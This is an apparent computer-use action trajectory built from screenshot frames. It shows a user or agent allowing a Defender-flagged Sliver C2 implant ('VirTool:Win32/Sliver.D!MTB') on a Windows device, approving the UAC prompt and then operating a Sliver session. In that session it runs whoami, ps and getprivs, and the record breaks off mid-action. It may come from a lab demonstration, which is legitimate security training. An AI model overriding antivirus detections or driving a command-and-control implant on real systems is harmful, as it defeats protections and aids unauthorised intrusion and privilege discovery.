
Step: Allow VirTool:Win32/Sliver.D!MTB on the device and approve the UAC prompt
click(426, 336)

click(445, 396)

click(493, 400)

mouse_move(580, 379)

Step: Switch to session dc5e9094, collapse the updog server pane, and run whoami
text(sessions)

text(-i dc)

mouse_move(574, 354)

right_click(571, 356)

click(635, 459)

text(whoami)

mouse_move(441, 321)
text(ps)

Step: Answer y at each Continue prompt through all seven ps pages, then run getprivs
text(getpr)

text(ic)

text(vs)

text(y)

t